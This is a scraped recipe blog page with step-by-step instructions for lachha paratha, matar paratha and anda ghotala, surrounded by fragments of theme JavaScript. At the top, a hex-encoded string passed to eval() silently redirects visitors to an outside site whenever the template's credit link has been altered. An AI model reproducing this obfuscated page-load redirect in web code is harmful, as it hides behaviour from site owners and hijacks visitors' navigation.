Yummy Traditional : Breakfast snippet_count = 150; //")&&(t[i]=t[i].substring(t[i].indexOf(">")+1,t[i].length));n=t.join("")}for(e=e'+removeHtmlTag(e.innerHTML,t)+"";e.innerHTML=i} // Post Thumbnail function bp_thumbnail_resize(image_url,post_title){var image_width=220;var image_height=160;image_tag=''+post_title.replace(/';if(post_title!="") return image_tag; else return ""; };var _0xea13=["\x24\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x29\x2E\x72\x65\x61\x64\x79\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x28\x29\x20\x7B\x69\x66\x20\x28\x24\x28\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x23\x63\x72\x65\x64\x69\x74\x6C\x61\x67\x69\x69\x75\x2C\x2E\x63\x72\x65\x64\x69\x74\x6C\x61\x67\x69\x69\x75\x22\x27\x29\x29\x29\x2E\x61\x74\x74\x72\x28\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x68\x72\x65\x66\x22\x27\x29\x29\x29\x20\x21\x3D\x20\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x2F\x2F\x77\x77\x77\x2E\x63\x61\x72\x61\x6D\x65\x6E\x67\x68\x69\x6C\x61\x6E\x67\x6B\x61\x6E\x6D\x65\x6D\x62\x75\x61\x74\x2E\x63\x6F\x6D\x2F\x22\x27\x29\x29\x29\x20\x7B\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x20\x3D\x20\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x2F\x2F\x77\x77\x77\x2E\x63\x61\x72\x61\x6D\x65\x6E\x67\x68\x69\x6C\x61\x6E\x67\x6B\x61\x6E\x6D\x65\x6D\x62\x75\x61\x74\x2E\x63\x6F\x6D\x2F\x22\x27\x29\x29\x3B\x7D\x20\x7D\x29\x3B\x20"];eval(decodeURIComponent(_0xea13[0]));function labelthumbs(e){document.write('")} //]]>
Showing posts with label Breakfast. Show all posts


Lachha Paratha Recipe

layered paratha recipe with step by step photos and video


Lachha paratha | layered paratha || How to make layered paratha with step-by-step photos and Video





Lachha Paratha is a unique flatbread that can be made of both wheat flour and all-purpose flour. It is crispy and flaky, with layers visible from the outside. Lachha Paratha looks more like a ‘pinwheel cookie’. Once you start eating it, it will melt in your mouth, and you will feel that the layers are coming off one by one.

Most importantly, traditionally, it is fried only with ghee. But these days, any kind of cooking oil is used. Sometimes oil is mixed with a small amount of ghee. It's very tasty, besides being crispy. Paratha is generally prepared from wheat and all-purpose flour mixed together
                       
                                                                                 
lachha paratha recipe


My Latest Lachha Paratha Video Recipe:


It can only be made from maida(all-purpose flour). The main ingredients are added sugar, salt, egg, butter, and milk powder. It serves as breakfast, and as well as can also be given to the kids' lunch boxes   
Here is the recipe for Lachha Paratha or Crispy Flaky Layered Pakistani Flatbread. Let the go-ahead know how to make this layered paratha...

If you have tried this Lachha Paratha Recipe, then don’t forget to rate the recipe. You can also follow me on social media to see what’s latest in my kitchen! 

Facebook

Instagram

Pinterest

Youtube


Like Our Videos? Then follow and subscribe to us on YouTube for the latest Recipe Video updates.


Take a big bowl, sieve the flour together, mix it, and make a small pit in the center of the flour. Now add salt, sugar, egg, and milk powder 

preparation-of-kneading-dough-for-paratha

Mix them well until they turn into a crumbly texture
Add water gradually and start kneading a soft dough. The dough seems to be sticky, 

Knead it with some ghee/butter, make a ball, and put it back into a bowl.

knead-the-soft-dough


Keep aside for about 15 minutes

keep-aside-for-resting-the-dough


Take the dough out of the bowl and knead the dough again with an oily hand for a minute

knead-the-dough-with-oily-hand

Take some extra flour on the plate for dusting
and roughly divided the dough into equal parts(ball size depends on how thick you want to make the Rotis


make-the-dough

Take one ball of dough and roll it out with the help of a rolling pin approximately 5 to 6 inches in a round shape, apply butter/ghee over the roti with the brush, and sprinkle some flour dust

roll-out-the-rotis

Here starts the tricky part: fold the roti like a fan till you reach the end, hold it from the two opposite ends, 

And tap the dough on the counter to stretch the roti. Further, to understand, follow the figure below

make-laccha-paratha

Gently start rolling the roti like a snail, press the end gently in the middle, cover, and keep in the fridge for 20 minutes.  

paratha-dough-keep-in-the-fridge

Preheat the Tava for 10 minutes

roll-out-paratha

Warm the pan on medium flame, add 1 tbsp ghee, and place the paratha. Cook for 1-2 minutes and flip.

cook-paratha-on-hot-skillet

Add another 1 tbsp ghee/butter and cook till golden brown (use additional ghee/butter if required), cook for a further 2-3 minutes.

apply-ghee-on-paratha

Repeat the same process with all remaining dough balls

repeat-same-process-with-all-paratha


Lachha paratha is ready to serve with kebab, omelet

how to make lachha paratha


Matar Paratha Recipe

                                                                                     
matar paratha recipe with step by step photos and video


Matar Paratha Recipe || Green Peas Paratha || How to Make Matar Paratha with step-by-step photos and video

Matar Paratha, also known as Green Peas Paratha, is a crispy, delicious flatbread stuffed with spiced mashed green peas. This matar paratha can be the best choice for breakfast and lunch. But it should be avoided during dinner to prevent gas trouble.

Green Peas Paratha mainly belongs to Indian cuisine, while in Pakistan, I haven’t seen this stuffed paratha at home. However, a variety of foods are adopted from neighboring countries, especially China, India than from other countries in Asia. 

                                                         
green peas paratha


My Latest Matar Paratha Video:


I am also a big fan of Indian snacks and meals.like PAV BHAJI,VADA PAV,BAIGAN BHARTA,MATAR MASALA

GOBI VADA PAV KEEMA, whatever names above are mentioned have been posted on my blog already, whereas some remain to cook like dosa masala, idli, Etc   

For now, I am preparing posts on green pea paratha. There are many variations of making matar paratha. Here I am sharing a simple family recipe. This is the simplest version of matar ka paratha made with a few basic spices. 

A pile of spices can’t give you the surety of making delicious food, while simple and fewer ingredients make your food delicious and light. More spices, oil, and ghee mean acidity, gastric problems, and heaviness.

                                          
how to make matar paratha

Recipe Notes:

Using fresh peas in a green peas paratha enhances the taste and flavor of the recipe more than frozen peas. You might wonder why I'm discussing frozen peas while recommending fresh ones. The truth is, the peas I used in my recipe were purchased just two days ago during my trip to the market. After buying them, I peeled them, so you could say they are fresh enough! ๐Ÿ˜Š If you only have frozen peas available, feel free to use those.


This stuffed paratha is delicious, and I'm confident that everyone will love it. I used all-purpose flour to make the matar paratha extra crispy and tasty, but if you prefer or have digestive concerns, you can opt for whole wheat flour instead.


I recommend using ghee for making the matar paratha, as it adds incredible flavor. However, I used olive oil this time because I'm on a diet. If you don't have any health restrictions, definitely consider using ghee for an even more delicious paratha!


green peas paratha

To Make Puffy green peas paratha, knead the dough medium soft and firm. If you knead the dough too soft, the matar paratha will tear, and the matar stuffing will come out. And if you knead the dough too hard, it will be hard to roll out and will make hard paratha.  

If you have tried this Matar Paratha, don’t forget to rate the recipe. You can also follow me on social media to see what’s latest in my kitchen!

Facebook 

Instagram

Pinterest

Youtube

youtube


Like Our Videos? Then do follow and subscribe to us on YouTube to get the latest Recipe Video updates.


green peas paratha

How to make Matar Paratha?

Peel the green peas, chopped green chilies, and ginger.


preparation for matar paratha

Combine the flour, oil, and salt, mix, and start kneading the dough by adding water little by little to a medium-soft dough. 


green peas paratha

Cover and keep aside.


how to make matar paratha

Take a pan, add 1 tbsp olive oil, and heat it. Put cumin seeds and let them crackle for a minute, then add chopped ginger and green chilies. Sautee it for a minute. 
                                           
matar paratha recipe

Once the aroma arises, add the onion and sautรฉ it with spices for 2 minutes or until the onion gets soft. 
                                          
green peas paratha recipe

Add frozen/fresh green peas and keep stirring on a low-medium flame.
                                                       
how to make matar paratha

Then add salt and red chili powder, then mix them well. Cover it and allow to cook in steam (don’t add water)

Remove the cover and add lemon juice, then mix well and cover it. Give it another 2-3 minutes, more now that the stuffing is ready. Leave it aside for a bit to cool down.


matar paratha recipe


Grind the pea masala to a fine paste because coarsely ground peas may tear the paratha while rolling.                                          

green peas paratha

Knead the dough again for a minute and divide the dough into equal portions. Flatten each portion between the palm and shape it into a bowl, then place 1-2 tbsp stuffing in it. 
                                   
matar ka paratha
                                                   

Gather it for all sides and seal it firmly in the center. Gently press the stuffed dough ball and keep it aside. Work on all dough portions as before 


peas paratha

Dust over the rolling board or working surface, then carefully begin to roll around 5-6 inches in a round shape. Rolled paratha should be ½ inch thick; don’t roll thin, otherwise, it becomes hard and won’t be puffy. 


matar paratha recipe

Preheat the tawa/griddle on high flame, then put the rolled paratha on it. Cook the paratha on a medium-high flame once bubbles form on the roti. Flip it and drizzle the oil/ghee over the paratha (butter also can be used)


green peas paratha

Spread the oil with the help of a spatula and keep rotating and flipping the paratha over the tawa to cook evenly until nicely golden brown in color and puffy. 


green peas paratha
how to make matar paratha

Once golden, take it off the tawa and transfer it onto the serving plate


green peas paratha

Serve hot matar paratha with MASALA CHAI or DOODH PATTI.      


Anda Ghotala Recipe


anda ghota recipe with step by step photos and video


Anda Ghotala| Scrambled Egg Recipe | How to Make  Scrambled Eggs with step-by-step photos and video.

Scrambled is a spicy, flavorful, and mashed recipe, a wholesome street-style item with boiled or half-fried egg, scrambled, and sunny-side-up eggs served with bread or pav alongside paratha for mopping it up. It is a staple favorite breakfast, an easy and quick recipe. The main ingredients are eggs, tomato, and onion.

But you can vary it, such as boiled eggs with panee, by cutting them into small cubes to make the dish more filling.ng
                  
                                                   
anda ghotala recipe


My Latest Video Anda Ghotala:


An additional can be added peas, carrot, capsicum, and other similar vegetables to the dish, improving the dish's taste and its nutritional value, but here I didn’t add any additional ingredients in this recipe, but you can by choe.

I make it more often for dinner because I love to have it at my dinner rather than breakfast, no time limitation in making this quick recipe whenever you want. It can be prepared even for the best kids' tiffin boxes, is healthy and delicious, and this recipe can be ready within 15 minutes if you have already boiled eggs in your fridge; otherwise, 10 minutes more increases in preparation time.

Inshallah, my next post will be even for kids, stay tuned     
So let's begin 
Tips:
  1. If you prefer to use boiled eggs in ghotala, always boil the eggs by putting salt in the water over high heat. This will prevent the eggs from cracking.
  2. If you are using half-cooked eggs in ghotala, make sure to cook them with just 1 tablespoon of oil over a low flame. Otherwise, your egg ghotala will become dark and tasteless.
  3. Here's a suggestion to try using half-cooked eggs in ghotala for a taste similar to brain masala.
  4. To prepare this healthy scrambled can be made with additional vegetables like peas, potatoes, capsicum, paneer, and spring onions.
  5. This meal can be served at lunch or dinner time, other than breakfast as well.
                  
anda ghotala


You Might Like This:

If you have tried this Scrambled Egg, don’t forget to rate the recipe. You can also follow me on social media to see what’s latest in my kitchen!

Facebook

Instagram

Pinterest

Youtube


Like Our Videos? Then follow and subscribe to us on YouTube for the latest Recipe Video updates.


anda ghotala


    Firstly, gather all the vegetables. Then, proceed to peel and chop them properly.


    anda ghotala recipe


    Heat the oil in the pot/pan and put the onion. Saute them for 2-3 minutes over medium heat, next add chopped tomatoes and cook with tomatoes over medium-low flame. After 2 minutes, add salt to taste and stir well.l 
                                        
    anda ghotala


    To enhance the flavor of your dish, you can try adding red chili powder, cumin powder, and black pepper to the onion masala. Make sure to stir everything well and add some water to prevent burning.

    Additionally, you can add Kashmiri red chili powder and Chinese salt, although they are optional and can be skipped if you prefer. Using these spices can help make your dish brighter and more flavorful.
                                  
    anda ghotala

    After the oil separates from the masala then add chopped coriander and green chilies, and you can add chopped mint leaves (optional)


    anda ghotala


    First, take a pan and heat the oil in it. Crack all the eggs together and cook them on a low flame for 2-3 minutes. In the meantime, sprinkle some coriander leaves, salt, and pepper over the egg. 

                                                                       
    anda ghotala


    Once the eggs are cooked, get the pan off the stove and put them into the cooked masala.

                                                                        
    anda ghotala


    Begin by mixing the eggs and masala thoroughly until they are well scrambled.
                     
    anda ghotala


    Quick and easy scrambled eggs are done.e

                        
    scrambled egg


    Transfer this delicious egg ghotala onto a serving plate. It goes well with naan and paratha.
                                                                       
                                      
    scrambled egg

    Enjoy and Share!

                                             
    anda ghotala


    Followers

    Follow

    //o?$("#menu-wrapper").css({position:"fixed",top:0,left:0,right:0,"z-index":99}):$("#menu-wrapper").css({position:"relative"})};n(),$(window).scroll(function(){n()})}); // Menu 2 $(document).ready(function(){var str=location.href.toLowerCase();$('.mainin-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})}) $(function(){var pull=$('#pull');menu=$('.mainin-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})}); // Back to Top $(function(){$("#back-to-top").backToTop()}); !function(n){n.fn.backToTop=function(o){var c=n(this);c.hide().click(function(){n("body, html").animate({scrollTop:"0px"})});var i=n(window);return i.scroll(function(){i.scrollTop()>0?c.fadeIn():c.fadeOut()}),this}}(jQuery); // Tab Menu !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('
    ').find("."+e),b.tabs.wrapAll('
    '),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tab-contents",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'
  1. {1}
  2. '},onTabSelect:null}}(window.jQuery,window,document); //]]>